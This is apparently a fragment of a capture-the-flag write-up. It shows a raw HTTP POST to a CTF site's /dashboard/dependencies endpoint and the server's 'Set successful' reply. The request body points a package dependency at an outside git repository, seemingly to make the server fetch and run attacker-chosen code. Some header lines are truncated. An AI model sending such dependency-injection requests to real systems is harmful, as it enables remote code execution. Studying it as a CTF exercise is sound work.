 POST /dashboard/dependencies HTTP/1.1
Host: c4e0962679a5085616a1a088baf82da3.2022.capturetheflag.fun
Cookie: __t_id=ef0669655c6eb3a4daa34fc4f89a2aba; __t_id=ef06696
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebK
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,i
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://c4e0962679a5085616a1a088baf82da3.2022.capturet
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 73
{
"dependencies":{
"y1zh3e7":"git+https://github.com/y1zh3e7/Byte.git"
}
}
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 29 Sep 2022 12:51:09 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 37
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"25-BsgUtyARg+f44U1pUMGkV27+cEc"
9 Set-Cookie: __t_id=ef0669655c6eb3a4daa34fc4f89a2aba; Domain=.20
10
11 {
"code":0,
"message":"Set successful"
}